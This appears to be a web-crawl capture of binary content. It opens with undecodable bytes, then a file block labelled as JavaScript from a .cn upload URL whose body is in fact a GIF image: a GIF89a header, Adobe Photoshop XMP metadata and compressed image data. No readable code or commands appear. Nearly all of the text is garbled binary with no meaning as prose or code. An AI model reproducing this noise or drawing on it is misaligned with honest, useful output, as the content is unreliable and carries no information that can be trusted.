}�,�nF<�pdy��(LG9�6�گ2�TE�d�K�|MN:��C�;���I�Q�˧#� �r�R]�r����Pt��rl���(�0�
к� ������Q�da�+���+�Л 7#;��W仪q�����kO�!������ڣ���\�H���J*Y�2���ߕ�T���?x��}�����RG�Q����$~�e%~̩�zw�o�n��cĭ[�hwW�?j��v�up)#��)(��eM�ӿ+~��vO�%j�7��T�orª����$Q8�  8+1�D_^3��Mw$H��S��]�N�T�r�7x�l�4N���V0���6EQP���'�|>JGK"}PG���=�	:�9���L�"�J�����Ki���x<��>�Y��j�(�	�(���(�rҍa"�I�*3f��.��
B��d֗�5�䯄�.Ub�ؿ\��͐�2�D�����j��a� �����P��t9��ɋ��	U�ru�@u��<E'��
oD� P�F�CA���qDk��ց`a���&�L�����t@��?U~q��˲.������ަ!�D�A�膢5_\쩔�.�UuN':��LD��6��w�a�WLR�U>�|���!�Ct����cn�<��pV��*���
P���S[��UeiL���w:ވ��g��EI�0�v�hC��� Wf���p����.ރ;��p�Y$�p��t֥���7�T����#6��j�2�*6�ha,{3�s��横���x�'O��n�Kf�� _��Ix55�=͊0����v.ٿ���.#ʸ{XX�k��^�U�`H�,��.���7|��5V�iH�i֏��6� �du�"*!��zB�˿i(;���Ƭ����F�yu�	��@)T�61IY	��i����4ѣ1��L�]���'o1�w������6̓yG@�)�>��wDA�s���^���^�Y�6[F���=X�Ā>��;��F�K;�v���!��Q�JU�C�`@��5όm�tM���=����`y�M�w���gM�:R��oeӨ   
�
�Ep���ĄZf�pfq��:�H��&��#TQI<�8�.9 3$����lν��\�x��_p��B���1��p_[6�rΥ�ȹ2˙��h P��vg�%�EC�&���J�t����F��,�T1�5�c@'s/E���%	�����6V�Oet�k��gY�3A�U����)T_��6BAb�sF�,	�AR&	S�
��2�{a��Y�Ylk��}n#!�ɕ���J10�P8����߲�i̴��I$�8�.�E�M�.棯@�vz��Qj~�j��<"16\��ڙ�	�77�U�R�x�LS ;K���;��3.$�����OY�4���\��n]�D�D�,IԔkKrZP� �b�"���p/�V_=D�q�/�
}�B���8L���v�F�'"0� ��;1�S�?�M0ݓ¨!1�;�u�q�� ��y�
��v���],���I��_Q�,b�M6���)�#�C��
����Qj~�j̯3��>�S�U̥U�O]P�`�1�������J�|L{.y��Z������mw(r�Ĩ���r��Zp�U؆/��.�1�/�m�d�V��\z�a����B���t�<Ԧ�^��k]QE!]h��>�#��R:Y�>%`���XI�)�ERd��W���Z[H�}O[�孑��͝p�TQE8M�EP�Uv����;a����${<���#rq����bj)�X�Ɂ�����&�&�\��*d��LzOR�����j���i�kE�w�ˎ~���Z�ӹ� ���^���0��lq�
FE� x� O@_	�����,~V��?���`\hG�g�6aբNL�n��j��v�z�b���H�@&2 �D�~�j�S�1���H��XUM�J*��I$�'9�m �b"#Th��J�[}E���t� �����Ze�χ/(G��RkG��M0r�� :�"P�Ǭ�,~V��?��S���V�L�T��;g˖���b5-�①q��T�,�^ey���!m1P:�ƻ���	�L}f�c��i�I��g�l+x�n�d�=2&V돺""Q�b�U[-#�é&��Ȱ�E��.Z�Ji��� 3J�vm5�Z�M�v��J�%29H�@T;��UR���и��e����l�5RQ��U
!�������dG�Z^4���h�
*1O����7GH���1�;�t[k(a�M�$hQq�U��Ҙ��g=
�";�"" E�D��զ]�~�lg�V�Z:&��H��b9�Q���m�?+OƟ�ǅcV�e��܊�w���Ã� ;��ԃl�i1hKi��FXo9�i����va��N���k��w�R�DP��s������u/�u��uV���c������)L�Og���U�w���Y�N�Z�2e���%8���䦍u��=GqD9�N�*k��oTΖ�Fsk��H���3�����
�m�7��m��ϤN�ޤ��U��՝�Rd_Pqd���z��_݅V*�lU7�`0_W]�$��LqG�տ�/ ����ۻ ܮ� Un	�&����L��U��bK��̘�NGj����QA�תƉHu�UT��& ��t�ӳ�颩�?�M!�4�sV�Ѻ�3�[���=�����k��0��oܨ��Y@1����������)`1�T�_�#�(�-�}�u��?b��ŀ�#�~1.$�ѿ2s?}4k� ��E�u����ȒڍH�J
�F��Y��ωY����Wsq���Q8k��-V����>R>���\؇�l26$埍Һ���,����B6E��4�}=Q~���<�u;T}�b�шl��oE���C�� H5��v9�je��{�%8�f�;�>��)"�E,��A���ȟT��+�r�N�Nj(��%�R�������E+�z�-l��l�ڢ�)�n�(��"���Rb�3jQ�ȐC��"��Un	N+>0��S�� �)����c�Ñ.����[�?r���%S�X�9䒦J=��� �"��@:t
GV�b��%?'b�o�PM�MzCľ�å����irH�T&�9��^�U�̔��r~&��G�)�h��MO��������Y�4"��I;T����<@���v�ǜ��ҳб7y��O$֫��$�>C�PG�)�h��MO��2S������UL�|���<D>���u�w�Q����F`,G(�Q ��(sӪ�[��d���=��HI����*zI��Cs�?��^d�����5>�@��̃�l�ySX�C�k]+3�����x/������?�W�mt�ET�] `kop�x�m�_�6�0����EU�غ0[�g��w.b��&�Q:���:م-��%���>����
#����r��Y�U~@��L���c�}���CH&+��6�0 �csj= {�/�R���+Y���d��r�q�(|�K���c����̻��\���j���y�;�5�w���&��	O�K�Ӗ��b��b�ػD��[p2��&P1� � �+V�cP�n)ۭ�h�[`l��ש�a��/�V�;�8�MT#7h��X��<ϹG)+��'lw'<��Tg���_35Р�6����!H?H��I�jɩw�r�L:La�<���<��1,��~�g&�Nq7�ӿC�^����,�w�Tb�Q�� �� ��P����I�'|J��Scۢ�=�fA=���f�DȔ4(�p�u]�d��e>,>��[K湌\0,m5Z�E�*��YWD����_��O�>H�
�Y�j���M�@A��� 6�[�5��6ɡ�.��λ���q$�����dTrU����6n
��6T����TZ�nO�M5� L]t֛�a�Ɠ�Y6�7h�-��	���^*���%�0�j� 9������Y#������n��cp�@�`�B2Ցr��EY��n�C�`�=��Oq��]X�ٕn�&��j(�ŃH�v�李+��������<ၣ�b�T��ڢs��*�ohf�v#Q�s����;i���l�9���m�V�<����Фh�4CN�K��������T�QE���Y�>%#��>�#��V�儝B��QE&JH�}O[�奴�W���Z�\,��	�ES��QEES-�,���ȌT���yF,�K�j�E	�*(a� ��L��)�X�5�4ݪ���jSo�p��jK�x�N��zXzW؀���?G?�ᭆ9�-�ۣ����Od%T!e\ c oG*P�D*���u=���w�U�%���D�E �/t&����Q�A�fTg`G����B
���|�[f�d��}; �M➉g+
���-5���$�� �۹�فrw[�*(�ih�߄��s�}O�Z���X��w�B@���rU=�Bʜ
@à q��NX�e����ʷ%����σ��K���i�=.�tĂ#R�w:����|�X��o��jG�rCO8��d�A7i_R���j`�#R>F�&�ʫ�D�i���M�$� ���
���UN��Β���%�킯�*G27	#p�}�"?�֧�=��ZF�I��|��an��F�X�(#И���M���4����R�z����ܦp:�7)CP��.�	GA
�1���U�DXχ�h�q\* �A�Ej'�U�ܲT��H,X�������#>i��c�kYSqn#�s�w �q|���ZA��Է�b-r
k3�l��!�a�\�w�m<��nH����F����)�Uv�m!��R��"1�m�_1n>�]?�衧��?x��" &҅e�Q�F��7��n�-��D��a��-h���b���Jn:t�Q6��W��;��̩��\?u��8kffn��%x��,�w��E_+(1~�R I���Eɢ?DR�i`�
ޗ�@a	������S��P0�*��c(�]�r�d�xْe/0xO"4�l'��)��H��r� ��.�Ȧ�<�� Ag�X��"�Qp�C���YB����(�t�]���l�}��g@*ik��L�>���Y#����u�f��5qa����3���i[��f]�Q#o5��#�%���z��)�z�z�V/h͹��j���ӗ*�p��G2��q:�7)�#���ױ�&�f��wdLӓ[��70q����?�T��4�h�}J.�7"h����I<��p���h.��U�h�1���r��R:*� 	2���dE���ct׫$�7�uJ_�d�����RK�ǋ�w
���8�G��?f�g�%�	�c��C�Xް��D}��T�@0�����ֲ����EP�'|J�6��Qj� g��ʋvm8�7Z"ΰ|()R�����?��~���qO5Z��>���-��� ����9b����(��ܦ袊(B)dO��|���D�����X?�{�u
sQE�(E"��=o���)_S��ykd}p�g\&�QNtQE!q.�y{��R7���(뾤a�"���9!�wjw����ʎ�]N*:���9�=""�Xz)�5���-���V���\���9�������*�}��|m��Q�*�}��|m��U���k1����?�h�:�����Q�����r�f��S;��u������ QE ����C-C��x�s�x����wX,Q�B�vfK!�płR�=\=����j�������Q5;�8�o��;$l���
�yʬm�_o�yʬm�_o�c�� ��{�����\gR~����6���h�k9t��bEv�LQ�*s��շ��`�Ĕ��G2G!�ӠLR{�:�QK�q�Chm\��i{e��޷�M���za�O������ɳj�a\�b�	�q�o�yʬm�_o�c�Ԙ�+A��w1��[=~�X�GO3���O�ڡ�y�e��.T��˻|�g"ez�g!w�A�ZreK��0���4l�qX��RLa��|����Lg������[����L�O+!Mc1���W9U�����m��'�E���n��0�܋�	ɕ5�C��(J����Vꭠūc��*���hr �w�#����1���=�{��~KGꦾC����RM]�JM5I�r�h͒Ȧ��R5K�W<8�!O(�9�/crm}m��k�Ylu4/n�`�w�ʸyʬm�_o�)c<Alb���P]G.t�ݺ8c�rP  
~�]{A�WBa��s�u��a<.�c +�7h��1�=�0t@J��d��L���"��6t;�^�Zp,�m�6�E3��%1J墕������#�yo:���o1���/�>���+�lEQBK"}PG��t�'�|>J��Cܰ��S��(��B)���x<���J�����[#녛:�6��\��	3s1��^�x�?�!LiM��F�Uw�TC�R�����'�����;��?ozb�����=�I�U}����1'�@'혴ϐۂ<�g8X=s�O��A�8��Zg�7�W#�*Fk �g�Vʊ��غ��z���Yo!�Mw�\dǃ�]�t�v�ާ1y=�$�7��@W3��F�I�-��M��Y=��w�/�)���)��+�R�]�p���~ 54�ɦ ��'`�?E��r��je'r��0��� QP/��u��.� �l��:�+���5��,�d~�W�>�Z:8G�����-vz�e���� �|�\��Ղ߉[��(�Y�ՖTWk|����{ߪ�q�80x����<n�-���"�Cc$�޻�{Ҩo!k3h���5�F���_�����޴�M�qb|�j����'^*m?�	���G:"U��V���	�,�-�U��u���V���7u�kϺ��E���� �^}�g����I<[���n��� ��B�7�L�ؘ�?u^��K5������f���o�p�O� *>ܨ�G��ЛAc3�����,ێ��7��zR�_QZ���:N��o�f1ɸ�{֩7�V+������x%��U�mw��?��E����F�d��� &t�v��ַ�Vc��cĭzA�N	��R*N�+Ҳ%N����8r	GA��K�~<��ɵ����qI��� r�{X~N[F:8�����Yv�2�&ɯI�qI�#N6;Le(�;�E���AO�ĥ��5ě���?�|���r�H�ZCEP���;0 q�i�D?`ŧT~۳���jG:����y@��_'��}V���0Cq�GjH�+�EU����U���$����/�[�����Ӫ���Y`#��=%�e1�:Ԯ=�?WSq
G� �)ږD�����Q�Vq�3Z+�$�<�\q�ݩۓe(��]�x���/ ��Tu4�wM���> -�X�a�p9s	�ETm-Y�x�q�W�z�)fP�As�r1`O�9TD�R��@ŝ�g&nTՐPI���N-�-s����1�	u��	.<1>��Q]{r������osE�H'ޡ��W��Ba0��u��S��QEE-��y2��|Se^>v�Qn�$S�t)J�"4��;f=�&�e'WK�{��`�R�|������!R�]���V���5]�N�8 �B�.�ϭ��/f�B�oJq�'YEɓ2ʯ	z���i�d�M�͎���Q�_��uAK�
yJ��Ozd�^/c[��d �=@�@�i��gD�MR�A�@z���7�e���?��S^��G�SrrEȈ$/]��0�;��i������]v�B蛷���!߮�s$:�N�Ć�K\Z�/��f#y?�$[���N@�h��� Ct�GP�i�Z��x�.��E��
�<Y��@�J�Y0J+S�+$���b{�r�txhB�it�K��D%9f+�
�âd�B!���=5�اc���.J��|�S,�u&G�O�q��U�l}�m���*ʎ�B�s���Qm��H�yA>.~]��*�]XY�U�T5��<T��l��T�:  s��le������ɍ��6�d��º�
�% ��B t�r�P�\o�gu�)_pn�ݸO�D����LQKfؗB��2!�ԏeE��A2�z�>�=��͑b�n�l*�֏x���TH���N&'��H<U���B�Ƴ���	p8$���&�D���oա;�[���jA��x�e5��ت���U�@ �C]���8��Ɗ�N������D�uA4 9t�5j׺��1d,��1�v�&ͳd�L���ɜ�A3r�B ԯ�n!�@��kk1�m+�s��LLs� ��!fE��X��ķ:����6�i�E�T!�7!�`�sd췎�T���(�����H�P��᡹7�N���'\�"X�v4+���+(�r븘 �Dt D+�;#l˻��d�t�5'-�&��8sV�᭢1F�\�c�ć�+aTAx����@��r��_���񝨫�[�͑�`��R�:��G-N��p������!eM�`\�Xb�xw3RHU:-�Q)�L": r�`d��wq%��٨)8l�7N���B����r-��#�N"P��_�G&�U j��қ���8.ٻeb�H޺J�W�p�t��� �S^:����v���\��eg��GY��"EM.�"s��A!8�xj*���(B)CWk�Xf���/!�8�C����@"�
F���*��]�4B.�\=��S����`��2�z����*�1=L =Ҁs�G�8�_ƺ�d��i�V]ӆ��h�Di�J��7���?�o�����|TK�"��co�_���u�k��\d���!������c�󖺢R;Y>���Ӣq�>潨��k$��ÿt�Q���X�ER�3�t1D9��-)QBEP�U߲���[(�F�rm���s�b�I�I�U�^��v�i�͟��a���[8���c�B%�]�x��ҭɕ���p���)շ�Qn�N#� ��UJ��<�qĬ��*GJ:jwg�p$T�Q3i�h�l0��+�� �ˤ��#���l[h�d|Ӑgn���fc�h���T�E�6�n�� �4!J�����.���� �J���&Tgvϵi�nD!"�4�NM@�0 hMӵ�"�w<��"Hǭ��#(�����/-8,+�m!kK��J$�����"F-yÎ�,pp�W������L��0��0��"#�#Og_��ad�+:nf8��F'Q39@Mے98��Z5���z�ryDq(ե�;sHb\{h+f7�J,*D[��1�����V� Zs����-Ӌ�̜sN�����1���!���؋!g�=�KgCa�g�6YC�z��$
L t�����[˟/�n�R���*�+Y>���b�;��sp��sTU���(�;�ű!l�m��fr��%�0�Cx�
d�tT�%ڻHe��W}Z�|�J}�[r�n��$�S��� ����b�����__~g�Xi�2Y�nY�QG� ��x#h `Ӗ��L�D>_��
�>b�-���*��e��.A!�9GA)�:(U���7�py��ldRVFD�e��1#��(q�W[��q�/Iۡ�	5s0�Gj"�����]Z�;X��F�|��%���ueS� ���K�0Ѕ.mK'|O޶>+���6>�n�	U��؀^w�J��]�b��=�����4Kњm�j��52v���R�5��T���Y����܌z���$8%����� &�`9���-q�o|��T��t.G2�V|��(D�0�4)x���B��N����F�U�6��R���9�P�� oޫ!���,�6�����*�H�8�:�� ]��957�U� ��,ť�����I5YCE'�OD��H�
|�C���һC�����镰(K��b^�8.
<����{�/�M�z�����QY�h���j�n�
PԤsr��*l�sakm[����W��b��|�7�B�C�n2�TI�r��ǐ�.�&H�,� 7@�b���^1�]���\�r�>�D[F79FFMD�E���<z�-��iˏ5Ƕ��2�B����ɩ�@�׽�8�>\�xɢvC{�̈P��R�Q+�(��f)C������k�]��khE����(���T���@ӣ�U��mX�����d��IiU��f���P 6�M�>z���~Ai� ���j;+�e��� ���U���>�f�C[�5��Q��E�	�j"�������"�m<5.��`�^a��Ķ:	�R.%�/@'���z��h�y7��;�-Rkmd�D�GX=������QP�QE!QEK#���?j�=�x�b �D�9�;�(w�F�Y�c�}m�̈́X�������u9�'���`�0{���o0�~�P�x5^��s� 7�� ��ZBTn��pe��Nb��>�"�!C��{��op���y��L�B�3���`��(B�Z*��Q���Uw��&dwPQ�B(˗xɆ�iqrr��T��"�(����Ҷ�1����QW��t�26j'#���K��Q�(���(� �;{cKb·!d�n��#�h�LZ duL�(�U/��!G;&m%ja\UpA\�$�4�����B���d)5���i�j�]7����=K���b�j��o��b��숝�/��U��+f�n�i�d�Ί�}B'�=��<Z�Ѕ�i��w� ��tJ�� ����.���� �J����e��'Oe�ȸ�<��eT����kݾ�{;�hG�a�Ķ'�n��;n�S�4�2�^��Y{}���������tf��31!$�
��9Qs�`Q9��s�B����E� �Q�B�ü����t[��rQn
�Z���1��(���֌a������ -|�*���1M�$#��D�HR�	�b��-R-�_��,��l8�T���D�Ԉ�$L�n$(�h��Z��� h�kax��]�M&����f�t��e����B���'���+�-�D���\�o��Cy�)Ӈse׃� ���QXJX-ƃ�1��zu}�!�s�t�f��c(�U-�:q�u����A�P���4l���x� �@ߺ=D/E��\X�h*�4�5��ӟJ��Xnɉ�}���������j*���2�x����k��Bw�K�\�_�~�5/�?�_��T�칪���o��%������B6U#=ą]E�;�m@�j��L�a�lJ��{r1J�vN;��T����R �A� hB[���V,U�`���&�M�l��:�1SD©M�w�:tՊ�B[8	�;�ń���U6��J
`Q6��4�Aɭ@�� l�k��*���y�V�(��et��DL*�B"p?�5!];A��}�/)�z�#S	�,�B��b<��(B�,��b��V��m��"��L����PP�D�A9����]G��8+j+���E@0a"�Lxt�������7t�8���W+iy,w+�����B��T�`j��"e�]�!�rw��V���4��)LO��Q�8Gow '����5�i��/�rF��-��(q-h�tx��{6����2܆�X��Z6%��@Ȣ&DT�Nj�B��#�6u�3��ٓ�8$&�/wZ��ܸ���-�!���o��� ��L��s&]u��+���.�)�/"��x�+�'F���uW������0s��4�d���`OB�*� M��Y��(B��xܵ�9��g����t�D�I�2��@� �!�"�
Aڦ���E���jɚM$���I�mI�����U�(B(���{��e9��ͬ�Tr��+,%ԍ�� :��)u�����n�B
�`wnN +*`E�=z�BZ����p=�"��fݔ���14:��Z@�о�	یq�>)�b�[m1+6)�e�ʏ�7|��N�(���(B*��]�mL����$�ڷ2���R�Q�?I��{��*�QB$�~�W%�o�h��Gɓ�l���qx9j7��r�'H�)�dT��)��@j�6C������I�S��´IŠ��$�>�X�E[\����,��!8�
!�;p�� e"�Pp@M��/! ��!x�E!QEEQBEP�QE!QEEQBEP�QE!QEEQBE=l;I���$dp�M������	�
b�7��$�َ:�� �|	��Ѕ���%�$�%�mA�B��= R�#V��w]�BC%(6�F����R�iȗ���Zd�+; f�E�]�(ٸ��%=�"4�	��1������⑌d]A(j�� �}C���v�EEQB��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250413/7e660364934120f839b183e64bdaa335.js
body_size: 69873
content:
GIF89a� � �� ����k��� ����������QK"�5��T%���*��3�����g����^���h�u��bR%�UP�PK�.Z���$��������'ZV�gE�� ��V� ,xjo��cC���������FX� L�^��dl���W\� �Hw������wn��̆�ά��r�Ƭ^��!� ��QO�)/���z�[4j���c�������־gM�JL�1)�R)���͍s���8��3��%�a�Jj������}�	{m���� �a.m@��dC�Sf��q1���Ilի�����sּ)��G��8��FǴ�qD?D��H��(� lis��	�nͲ4��'�ǲ�r
�5D��6����nЍ
�����GVk�׷���c���Ԑ��RI�E7��Nn����֮�F�st����OB��iT����O*����k� w�1(�NBw��þ`8ǵ���(�w)��������N����/�K2��)Д+{j����Xbu۞��t�F8�u/mC(�s2���fZ�Ol�G1�����&,�����Rb�Hk���ccR�����u'��am�Մ��vV�������O���*fLk�OD*"��d��
�㈗�!��΍��:��n��yP���5�xj'��r?�,�Q��­8^��i�7E��=��s��t��R���&�?�˝�b^9���ՙ����-���P��]��w�N �wH{B�(��]o�pI�w������޵����{^���c���A�L}��7����m� ��eR*���   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmp:CreateDate="2025-04-13T01:51:22+08:00" xmp:ModifyDate="2025-04-13T01:52:42-16:00" xmp:MetadataDate="2025-04-13T01:52:42-16:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:EF01296A17C611F09093EB7D54697727" xmpMM:DocumentID="xmp.did:EF01296B17C611F09093EB7D54697727"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EF01296817C611F09093EB7D54697727" stRef:documentID="xmp.did:EF01296917C611F09093EB7D54697727"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
